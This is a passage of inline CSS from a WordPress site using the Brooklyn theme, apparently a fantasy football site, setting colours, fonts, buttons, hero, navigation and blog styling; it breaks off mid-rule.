input[type="button"] {color: #FFFFFF;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], .ut-footer-custom input[type="button"] {background:#0267c1;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{color: #FFFFFF;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{background:#333333;}.footer button, .footer input[type="button"], .footer input[type="submit"] {}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],.ut-hero-form.light button, .ut-hero-form.light input[type="submit"], .ut-hero-form.light input[type="button"] {background:#0267c1;}#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {color: #FFFFFF;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {background:#151515;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {color: #FFFFFF;font-weight: bold;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] { -webkit-border-radius:0;-moz-border-radius:0; border-radius:0;}#contact-section button, #contact-section input[type="button"], #contact-section input[type="submit"] {}.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { background:#0267c1 !important; }.more-link:hover i,.more-link:active i,.more-link:focus i { color:#0267c1; }.format-link .entry-header a { background:#0267c1 !important; }.ut-avatar-overlay { background:rgb(2,103,193); background:rgba(2,103,193, 0.85);}div.wpcf7-validation-errors { border-color:#0267c1;}.count { color:#0267c1; }.team-member-details { background:rgb(2,103,193);background:rgba(2,103,193, 0.85 ); }.about-icon { background:#0267c1; }.cta-section { background:#0267c1 !important; }.icons-ul i { color:#0267c1; }#secondary a:hover, .page-template-templatestemplate-archive-php a:hover { color:#0267c1; } #ut-sitebody #qLoverlay .site-logo .logo {color: ; }#ut-loader-logo { max-width: 50px;}#qLoverlay { background: #FFF; }.ut-loading-bar-style2 .ut-loading-bar-style2-ball-effect { background-color: #FFF; }.ut-loading-bar-style3-outer { border-color: #FFF; }.ut-loading-bar-style-3-inner { background-color: #FFF;}.ut-loader__bar4, .ut-loader__ball4 { background: #FFF; }.ut-loading-bar-style5-inner { color: #FFF; }#qLoverlay .ut-double-bounce1, #qLoverlay .ut-double-bounce2 {background: #FFF;}.sk-cube-grid .sk-cube { background-color: #FFF; }.ut-inner-overlay .ut-loading-text p { color:!important; }.ut-inner-overlay .ut-loading-text { margin-top: 20px !important; }.ut-loader-overlay,.ut-loader-overlay.ut-loader-overlay-with-morph .ut-shape-wrap-push { background: #FFF;}.ut-loader-overlay .ut-shape {fill: #FFF;}body {font-family:"Nunito"; font-weight: 400; font-size: 15px; line-height: 30px;}body { color: #71787E ;}h1 {font-family:"Nunito"; font-weight: 400; font-size: 30px;}h1 {color: #393c3e; }h2, .ut-quote-post-block {font-family:"Nunito"; font-weight: 400; font-size: 25px;}h2 {color: #393c3e; }h3 {font-family:"Nunito"; font-weight: 400; font-size: 18px;}h3 {color: #393c3e; }h4 {font-family:"Nunito"; font-weight: 400; font-size: 16px;}h4 {color: #393c3e; }h5 {font-family:"Nunito"; font-weight: 400; font-size: 14px;}h5 {color: #393c3e; }h6 {font-family:"Nunito"; font-weight: 400; font-size: 12px;}h6 {color: #393c3e; }#ut-sitebody #primary .entry-content .widget-title{font-size:12px;}blockquote:not(.ut-parallax-quote-title):not(.ut-quote-post-block) {font-family:"Nunito"; font-weight: 400; font-size: 35px; line-height: 50px; text-transform: capitalize;}blockquote { color: #393C3E ;}.single blockquote:not(.ut-parallax-quote-title), .page blockquote:not(.ut-parallax-quote-title){font-size:25px;}.lead, .dark .lead, .taxonomy-description {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}.lead p { color: #393C3E ;}#contact-section .parallax-title, #contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;}#contact-section .lead p {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}#contact-section .lead p { color: #FFFFFF ;}#ut-top-header { background: ; }.ut-header-inner { color: rgba(57, 60, 62, 1); }#ut-top-header-left .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-left a { color: rgba(57, 60, 62, 1); }#ut-top-header-left a:hover { color: rgba(2, 103, 193, 1); }#ut-top-header-right .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-right .fa:hover { color: rgba(2, 103, 193, 1); } .lg-progress-bar .lg-progress { background-color: #0267c1; }.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover { border-color: #0267c1; }.parallax-overlay-pattern.style_one { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern.png") !important; }.parallax-overlay-pattern.style_two { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern2.png") !important; }.parallax-overlay-pattern.style_three { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern3.png") !important; }.grid-container {max-width: 1200px;}@media (min-width: 1025px) {.blog #primary,.single #primary,.search #primary,.search-results #primary,.archive #primary {padding-top:px;padding-bottom:px; }.blog #secondary,.single #secondary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #primary,.single.has-no-hero #primary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #secondary,.single.has-no-hero #secondary {padding-top:px;padding-bottom:px;}.page #primary {padding-top:px;padding-bottom:px; }.page #secondary {padding-top:px;padding-bottom:px;}.page.has-no-hero #primary {padding-top:px;padding-bottom:px;}.page.has-no-hero #secondary {padding-top:px;padding-bottom:px;}}.ut-vc-offset-anchor-top,.ut-vc-offset-anchor-bottom {position:absolute;width: 0px;height: 0px;display: block;overflow: hidden;visibility: hidden;}.ut-vc-offset-anchor-top {top:0;left:0;}.ut-vc-offset-anchor-bottom {left:0;bottom:0px;}.ut-scroll-up-waypoint-wrap {position:relative;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row {z-index: 2;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .bklyn-section-separator {z-index: 1;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.vc_row-has-fill + .vc_row-full-width+ .bklyn-section-separator,.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.ut-row-has-filled-cols + .vc_row-full-width+ .bklyn-section-separator {z-index: 2;}.vc_section.bklyn-section-with-overlay > .vc_row {z-index: 5;}.vc_section.bklyn-section-with-overlay > .bklyn-section-separator {z-index: 4;}.vc_section.bklyn-section-with-overlay > .vc_row.vc_row-has-fill + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator,.vc_section.bklyn-section-with-overlay > .vc_row.ut-row-has-filled-cols + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator {z-index: 5;}</style><style id="ut-hero-custom-css" type="text/css">#ut-sitebody:not(.ut-page-has-no-content) #ut-hero.hero { min-height: calc( 100% - 100px); height: calc( 100% - 100px); } #ut-hero.hero { height: calc(80% - 100px) !important; min-height: calc(80% - 100px) !important; }@media (max-width: 767px) {#ut-hero.hero {height: calc(100vh - 60px) !important;min-height: calc(100vh - 60px) !important;}} #ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}@media (min-width: 768px) and (max-width: 1024px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}@media (max-width: 767px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}.ut-hero-style-4 .hero-second-btn {background: #0267c1;}.ut-hero-style-10 .hero-second-btn,.ut-hero-style-9 .hero-second-btn,.ut-hero-style-8 .hero-second-btn,.ut-hero-style-7 .hero-second-btn,.ut-hero-style-6 .hero-second-btn,.ut-hero-style-5 .hero-second-btn,.ut-hero-style-3 .hero-second-btn,.ut-hero-style-1 .hero-second-btn,.ut-hero-style-2 .hero-second-btn {border-color: #0267c1;}.ut-hero-video-boxed.ut-hero-video-themecolor {border-color: #0267c1;}#ut-hero {background: #141618}.hero-description { color: #ffffff;} .ut-hero-style-5 .hero-description { border-color:#0267c1; }.hero-title span:not(.ut-word-rotator) { color:#0267c1 !important; }.hero-title.ut-glow span:not(.ut-word-rotator) { color:#0267c1; text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.hero-title.ut-glow span:not(.ut-word-rotator) span { color: #FFF;text-shadow: 0 0 40px #FFF, 2px 2px 3px black;}@media (max-width: 767px) {#ut-sitebody .hero-title { line-height:!important; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody .hero-title { line-height:!important; }}#ut-hero .hero-description {}#ut-hero .hero-description-bottom { font-size: 18px;}.hero-description-bottom { color: rgba(255, 255, 255, 1);}.hero .parallax-scroll-container { background-image: url(http://www.planetfpl.com/wp-content/uploads/2018/08/Watford-24-08-18.jpg); }#wrapper_mbYTP_ut-background-video-hero { min-width: 100% !important; }.hero .parallax-overlay { background-color: rgba(20,22,24 , 0.7 ) !important; } .hero-down-arrow a { color: #FFF; }.hero-down-arrow a:hover, .hero-down-arrow a:focus, .hero-down-arrow a:active { color: #FFF }.ut-early-waypoint {position: absolute;top: 140px;z-index: 0;}</style><style id="ut-navigation-custom-css" type="text/css"> #ut-sitebody #ut-mobile-menu a, #ut-sitebody #navigation ul li a {font-family:"Roboto"; font-weight: 500; font-size: 12px; text-transform: uppercase;}#ut-sitebody #navigation ul.sub-menu li > a{font-size:12px; font-weight:400; text-transform:capitalize;}#ut-sitebody #navigation .ut-navigation-column-list li a{font-size:12px; font-weight:400; text-transform:capitalize;} #navigation ul.sub-menu,#navigation .ut-megamenu{ border-top-color:#0267c1; }#ut-sitebody #navigation li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .selected,#ut-sitebody #navigation ul li.current_page_parent:not(.ut-front-page-link) a.active,#ut-sitebody #navigation ul li.current-menu-ancestor:not(.ut-front-page-link) a.active { color: #0267c1; } #ut-sitebody #navigation ul li a:not(.bklyn-btn):hover, #ut-sitebody #navigation ul.sub-menu li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .ut-navigation-column-list li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation ul li.current-menu-item:not(.current_page_parent):not(.menu-item-object-custom) a,#ut-sitebody #navigation ul li.current_page_item:not(.current_page_parent):not(.menu-item-object-custom) a { color: #0267c1; } #navigation ul li a:not(.bklyn-btn)::after { content: "|"; }@media (min-width: 1025px) {#header-section { line-height: 60px;}.ha-header-small, .ha-header-hide {height: 60px;line-height: 60px;} .site-logo,.ut-mm-trigger,.ut-mm-button,.ha-header-small .site-logo,.ha-header-hide .site-logo {height: 60px !important;line-height: 60px !important;}}#header-section.ut-header-fixed:not(.ha-header-hide) {position:relative;top:0;}.ut-mobile-menu-open #header-section.ut-header-fixed:not(.ha-header-hide) {position:absolute;}#header-section.ut-header-fixed.ha-transparent {position:absolute;}.ut-site-frame-top #header-section.ut-header-fixed.ha-transparent,.ut-has-top-header #header-section.ut-header-fixed.ha-transparent {top: 40px;} #ut-sitebody h1.logo {font-family:"Nunito"; font-weight: 700; font-size: 20px;} #navigation .ut-megamenu .ut-nav-header h3 { font-family: ralewaysemibold;}#header-section .site-logo { width: 100%;} </style><style id="ut-overlay-custom-css" type="text/css"> @media (min-width: 1025px) {.ut-hamburger-wrap {height: 60px;}}#ut-open-overlay-menu.ut-hamburger:hover {opacity: 0.3;} #ut-open-overlay-menu.ut-hamburger span, #ut-open-overlay-menu.ut-hamburger span::before,#ut-open-overlay-menu.ut-hamburger span::after {height: 2px;} #ut-overlay-nav ul > li { font-family: ralewaysemibold;} #ut-overlay-nav ul.sub-menu > li { letter-spacing: normal; } </style><style id="ut-mobile-navigation-custom-css" type="text/css">@media (max-width: 1024px) {.ut-mobile-menu a:hover { background:#0267c1; }.ut-mobile-menu a:after,.ut-mobile-menu a:before,.ut-mm-button:hover:before, .ut-mm-trigger.active .ut-mm-button:before { color: #0267c1;}.ut-header-light .ut-mm-button:before {color: #0267c1;}#ut-sitebody .ut-mm-trigger .ut-mm-button::before{ content: "\f065";}#ut-sitebody .ut-secondary-custom-skin .ut-mm-trigger .ut-mm-button::before {color: #0267c1; } #ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::before,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger:not(.is-active) span,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::after {background-color: #0267c1; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 81px;}}@media (max-width: 767px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 61px;}}</style><style id="ut-blog-custom-css" type="text/css">.blog .main-content-background,.archive .main-content-background,.search .main-content-background,.post.ut-blog-grid-article, .post.ut-blog-list-article { background: #F9F9F9; }.hero-title {font-family:"Nunito"; font-weight: 200; font-size: 65px;}.entry-title span {color: #0267c1; }#ut-blog-navigation { background: #0267c1;}#ut-blog-navigation { height: 120px;} #ut-blog-navigation .fa { line-height: 120px;} #ut-blog-navigation i { line-height: 120px;} #ut-blog-navigation a { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:visited { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:hover { color: rgba(255, 255, 255, 0.5);}#ut-blog-navigation a:focus { color: rgba(255, 255, 255, 0.5);} #ut-blog-navigation a:active { color: rgba(255, 255, 255, 0.5);}.blog .ut-blog-classic-article .ut-quote-post-block, .blog .ut-blog-classic-article h2.entry-title, .archive .ut-blog-classic-article h2.entry-title, .search .ut-blog-classic-article h2.entry-title{font-size:25px;}.blog .ut-blog-mixed-large-article .ut-quote-post-block, .blog .ut-blog-mixed-large-article h2.entry-title, .archive .ut-blog-mixed-large-article h2.entry-title, .search .ut-blog-mixed-large-article h2.entry-title{font-size:25px;} .blog .ut-blog-grid-article .ut-quote-post-block, .blog .ut-blog-grid-article h2.entry-title, .archive .ut-blog-grid-article h2.entry-title, .search .ut-blog-grid-article h2.entry-title{font-size:22px;} .blog .ut-blog-list-article .ut-quote-post-block, .blog .ut-blog-list-article h2.entry-title, .archive .ut-blog-list-article h2.entry-title, .search .ut-blog-list-article h2.entry-title{font-size:22px;}.single-post h1.entry-title{font-size:45px;} pre,.wp-caption img, img[class*="wp-image-"],.ut-blog-layout-list-article-inner,.ut-blog-grid-article-inner,.ut-blog-classic-article .entry-thumbnail,.ut-blog-classic-article .ut-gallery-slider,.ut-blog-mixed-large-article-large,#commentform .comment-form-comment textarea,#commentform .comment-form-author input,#commentform .comment-form-email input,#commentform .comment-form-url input,.ut-format-link,.format-link .entry-header a,.comment-body,.ut-quote-post,.ut_widget_flickr li img {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0; }.ut-quote-post {background: #0267c1;}.format-quote .ut-quote-post-link:hover .ut-quote-post blockquote,.format-quote .ut-quote-post-link:active .ut-quote-post blockquote,.format-quote .ut-quote-post-link:focus .ut-quote-post blockquote {border-color: #0267c1;}.single-post .ut-quote-post blockquote {border-color: #0267c1;} .author-link:hover i {color: #0267c1;} .author-social-links a:hover, .author-social-links a:active, .author-social-links a:focus {color: #0267c1;} .ut-meta-post-icon {background: #0267c1;}</style><style type="text/css">#primary { float: left ; }#ut-sitebody #secondary .widget-title,#ut-sitebody #secondary .widget-title a,#ut-sitebody #secondary .widget-title a:hover,#ut-sitebody #secondary .widget-title a:focus,#ut-sitebody #secondary .widget-title a:active,#ut-sitebody #secondary h1,#ut-sitebody #secondary h2,#ut-sitebody #secondary h3,#ut-sitebody #secondary h4,#ut-sitebody #secondary h5,#ut-sitebody #secondary h6 {color:#393C3E !important;}#ut-sitebody #secondary,#ut-sitebody #secondary select,#ut-sitebody #secondary textarea,#ut-sitebody #secondary input[type="text"],#ut-sitebody #secondary input[type="tel"],#ut-sitebody #secondary input[type="email"],#ut-sitebody #secondary input[type="password"],#ut-sitebody #secondary input[type="number"],#ut-sitebody #secondary input[type="search"],#ut-sitebody #secondary .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody #secondary { line-height:24px !important;}#ut-sitebody #secondary h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}</style><style id="ut-page-custom-css"type="text/css">#primary h1.page-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary h1.page-title { color: #393C3E; }.page-header.pt-style-4 .page-title span, .page-header.pt-style-4 .parallax-title span, .pt-style-4 .section-title span { border-color: #393C3E; }.page-header.pt-style-5 .page-title span, .page-header.pt-style-5 .section-title span { background:#393C3E;-webkit-box-shadow:0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.page-header.pt-style-5 .parallax-title span { color:#393C3E; border-color:#393C3E; }.page-header.pt-style-6 .page-title:after, .page-header.pt-style-6 .parallax-title:after, .page-header.pt-style-6 .section-title:after { border-color:#393C3E; }#primary .pt-style-2 h1.page-title:after {background-color: #393C3E;height: 2px;width: 30px;}#primary header.page-header.pt-style-3 span { background:#393C3E;-webkit-box-shadow:0 0 0 3px#393C3E; -moz-box-shadow:0 0 0 3px#393C3E; box-shadow:0 0 0 3px#393C3E; }#primary header.page-header.pt-style-4 span {border-width:6px;}#primary .parallax-title, #ut-custom-hero .parallax-title, #ut-custom-contact-section .parallax-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary .section-title, #ut-custom-hero .section-title, #ut-custom-contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}.pt-style-2:not(.page-header):not(.csection-title) .parallax-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-2:not(.page-header):not(.csection-title) .section-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-3:not(.page-header) .section-title span { background:#0267c1;-webkit-box-shadow:0 0 0 3px#0267c1; -moz-box-shadow:0 0 0 3px#0267c1; box-shadow:0 0 0 3px#0267c1; }.pt-style-4:not(.page-header):not(.csection-title) .page-title, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title, .pt-style-4:not(.page-header):not(.csection-title) .section-title span {border-width:6px;}.pt-style-4:not(.page-header):not(.csection-title) .page-title span, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title span, .pt-style-4:not(.page-header):not(.csection-title) .section-title span { border-color: #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .page-title span, .pt-style-5:not(.page-header):not(.csection-title) .section-title span { background:#393C3E;-webkit-box-shadow: 0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .parallax-title span { color:#393C3E; border-color:#393C3E; }.pt-style-6:not(.page-header):not(.csection-title) .page-title:after, .pt-style-6:not(.page-header):not(.csection-title) .parallax-title:after, .pt-style-6:not(.page-header):not(.csection-title) .section-title:after { border-color:#393C3E; }.wpb_wrapper .section-header > *:first-child { margin-bottom:20px; }</style><style id="ut-portfolio-custom-css" type="text/css">.vc_row.vc_row-no-padding .ut-portfolio-detail .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner {padding-left: 20px;padding-right: 20px;}.ut-portfolio-detail-loader {left: calc(50% - 40px);}.portfolio-caption { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.ut-portfolio-pagination.style_two a:hover,.ut-portfolio-pagination.style_two a.selected, .ut-portfolio-pagination.style_two a.selected:hover { background:#0267c1 !important; }.ut-portfolio-menu.style_two li a:hover, .ut-portfolio-menu.style_two li a.selected { background:#0267c1; }.light .ut-portfolio-menu li a:hover, .light .ut-portfolio-pagination a:hover { border-color: #0267c1 !important; }.ut-portfolio-list li strong { color:#0267c1 !important; }.light .ut-portfolio-menu.style_two li a.selected:hover { background:#0267c1; }a.prev-portfolio-details:hover,a.next-portfolio-details:hover,.light a.prev-portfolio-details:hover,.light a.next-portfolio-details:hover {color:#0267c1; } .ut-portfolio-custom-icon { width: 40px; } </style><style id="ut-shortcode-custom-css" type="text/css"> .ut-advanced-google-map {width: 100%;height: 100%;display: block;}.ut-advanced-google-map-wrap-center {margin: 0 auto;}.ut-advanced-google-map-wrap-right {margin: 0 0 0 auto;}.ut-advanced-google-map button {padding: 0 !important;border: none !important;} .ut-distortion-effect-container {display: block;height: 100%;width: 100%;position: absolute;left: 0;top: 0;right: 0;border: 0;overflow: hidden;}.ut-distortion-effect-container canvas {height: 100.1%;position: absolute;left: 50% !important;top: 50% !important;transform: translate(-50%, -50%) !important;}.ut-distortion-effect-container img {display: none;} .section-header.header-with-gradient h2 span,.parallax-header.header-with-gradient h2 span {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.header-with-gradient-lead .lead {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-countdown-module.ut-countdown-module-with-gradient-period .countdown-period,.ut-countdown-module.ut-countdown-module-with-gradient-amount .countdown-amount,.ut-countdown-module.ut-countdown-module-with-gradient-amount.ut-countdown-module-compact.ut-countdown-module-with-separator .countdown-section::after {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-owl-video-play-icon-with-gradient .ut-owl-video-play-icon i,.ut-owl-slider-maximize-icon-with-gradient .ut-slider-maximize i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-owl-slider-with-caption-below .owl-dots {bottom: 23px;} .ut-element-with-gradient,.ut-element-with-gradient-link a,.ut-element-with-gradient-headline h3, .ut-element-with-gradient-text span,.ut-element-with-gradient-icon i,.ut-element-with-gradient-hover-icon:hover i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-service-icon.ut-service-icon-with-gradient i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-service-icon.ut-service-icon-with-gradient i:before {-webkit-text-fill-color: transparent;} .bklyn-btn-with-effect {overflow: hidden;position: relative;z-index: 1;} .bklyn-btn-effect-aylen {-webkit-transition: color 0.3s;transition: color 0.3s;}.bklyn-btn-effect-aylen::before,.bklyn-btn-effect-aylen::after {content: '';position: absolute;height: 100%;width: 100%;bottom: 100%;left: 0;z-index: -1;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);}.bklyn-btn-effect-aylen::before {background:rgb(2,103,193); background:rgba(2,103,193, 0.6); }.bklyn-btn-effect-aylen::after {background: #0267c1;}.bklyn-btn-effect-aylen:hover {color: #fff;}.bklyn-btn-effect-aylen:hover::before,.bklyn-btn-effect-aylen:hover::after {-webkit-transform: translate3d(0, 100%, 0) scale(1.1);transform: translate3d(0, 100%, 0) scale(1.1);}.bklyn-btn-effect-aylen:hover::after {-webkit-transition-delay: 0.175s;transition-delay: 0.175s;} .bklyn-btn-effect-winona {-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona > span {display: block;}.bklyn-btn-effect-winona.bklyn-btn-icon-left > span {display: inline-block;}.bklyn-btn-effect-winona::after {content: attr(data-text);position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;padding: 0.9em 1em;margin: 0 !important;-webkit-transform: translate3d(0, 25%, 0);transform: translate3d(0, 25%, 0);white-space: nowrap;}.bklyn-btn-effect-winona.bklyn-btn-icon-left::after {text-indent: 22px;}.bklyn-btn-effect-winona.bklyn-btn-icon-right::after {text-indent: -22px;}.bklyn-btn-effect-winona::after,.bklyn-btn-effect-winona > span {-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona:hover::after {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.bklyn-btn-effect-winona:hover > span {opacity: 0;-webkit-transform: translate3d(0, -25%, 0);transform: translate3d(0, -25%, 0);}.bklyn-section-separator {overflow: hidden;position: absolute;left: 0;width: 100%;line-height: 0;direction: ltr;}.bklyn-section-separator.bklyn-section-separator-bottom {bottom: -1px;}.bklyn-section-separator.bklyn-section-separator-top {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);top: -1px;}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-bottom {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-top {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}.bklyn-section-separator svg {display: block;width: calc(100% + 2px);position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.bklyn-section-separator.bklyn-section-separator-flip svg {-webkit-transform: translateX(-50%) scale(-1, 1);-ms-transform: translateX(-50%) scale(-1, 1);transform: translateX(-50%) scale(-1, 1);}.bklyn-section-separator .bklyn-section-separator-path-fill {-webkit-transform-origin: center;-ms-transform-origin: center;transform-origin: center;-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}#ut-hero .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .grid-container {z-index: 3;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .bklyn-section-separator {z-index: 1002;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .ut-fancy-slider nav {z-index: 1003;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .hero-down-arrow-wrap {position: relative;z-index: 1003;} .ut-video-section .vimelar-container {left:0;top:0;z-index: 0 !important;} .ut-animated-image-item {text-align: inherit;display: inline-block;}.ut-animated-image-item a {position: relative;}.ut-image-gallery-item.animated img {transform: scale(1.002);} .ut-instagram-module-loading {display:none;}.ut-instagram-gallery-wrap {will-change: height;-webkit-transition: all 0.5s linear;-moz-transition: all 0.5s linear;transition: all 0.5s linear;}.ut-instagram-video-container {display:none;} .bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap {position: relative;}.bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap .bklyn-team-member-secondary-image {position: absolute;top:0;left:0;opacity:0;-webkit-transition: opacity 0.40s ease-in-out;-moz-transition: opacity 0.40s ease-in-out;-o-transition: opacity 0.40s ease-in-out;transition: opacity 0.40s ease-in-out;}.bklyn-team-member:hover .bklyn-team-member-secondary-image {opacity: 1;} .ut-btn.dark:hover,.ut-btn.ut-pt-btn:hover { background: #0267c1;}.ut-btn.theme-btn {background: #0267c1;}.ut-rated i { color: #0267c1; }.ut-social-follow-module a:hover,.ut-social-follow-module a:active,.ut-social-follow-module a:focus {color: #0267c1;}.ut-custom-icon-link:hover i { color: #0267c1;}.ut-custom-icon a:hover i:first-child {color: #0267c1;}.light .ut-bs-wrap .entry-title a:hover, .light .ut-bs-wrap a:hover .entry-title{ color: #0267c1;}.elastislide-wrapper nav span:hover { border-color: #0267c1;color: #0267c1;}.ut-rq-icon-tw { color: #0267c1; }.ut-rotate-quote .flex-direction-nav a,.ut-rotate-quote-alt .flex-direction-nav a { background:rgb(2,103,193); background:rgba(2,103,193, 0.85); }.ut-service-column h3 span{ color:#0267c1; 